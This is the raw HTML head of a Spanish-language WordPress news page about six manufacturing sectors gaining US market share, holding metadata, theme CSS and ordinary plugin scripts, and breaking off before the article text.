

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2009/07/16/100061/
body_size: 26120
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2009%2F07%2F16%2F100061%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2009%2F07%2F16%2F100061%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"c9881d572b"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://enlineadirecta.info/fotos/"><meta property="og:image:width" content="800"><meta property="og:image:height" content="600"><meta property="og:image:alt" content="Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU"><meta property="og:description" content="Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU"><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU"><meta property="og:url" content="https://enlineadirecta.info/2009/07/16/100061/"><meta property="og:updated_time" content="2009-07-16T13:37:57-05:00">
<meta property="article:published_time" content="2009-07-16T13:37:57+00:00"><meta property="article:modified_time" content="2009-07-16T13:37:57+00:00"><meta property="article:section" content="Economía"><meta property="article:author:first_name" content="Redacción"><meta property="article:author:username" content="enlinead">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/fotos/"><meta property="twitter:image:alt" content="Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU"><meta property="twitter:title" content="Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU"><meta property="twitter:description" content="Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU"><meta property="twitter:url" content="https://enlineadirecta.info/2009/07/16/100061/">
<meta itemprop="image" content="https://enlineadirecta.info/fotos/"><meta itemprop="name" content="Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU"><meta itemprop="description" content="Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU"><meta itemprop="datePublished" content="2009-07-16"><meta itemprop="dateModified" content="2009-07-16T13:37:57+00:00"><meta itemprop="author" content="enlinead"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="Redacción"><meta property="profile:username" content="enlinead">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/100061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2009/07/16/100061/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=100061' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU - EnLíneaDirecta.info" />
<meta property="og:url" content="https://enlineadirecta.info/2009/07/16/100061/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cnnexpnasion.com: Las 6 manufacturas que ganan mercado en EU - EnLíneaDirecta.info" />
<meta property="twitter:image" content="" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8fe8498cd8","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"8fe8498cd8","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2009/07/16/100061/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="40d53a61c9";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
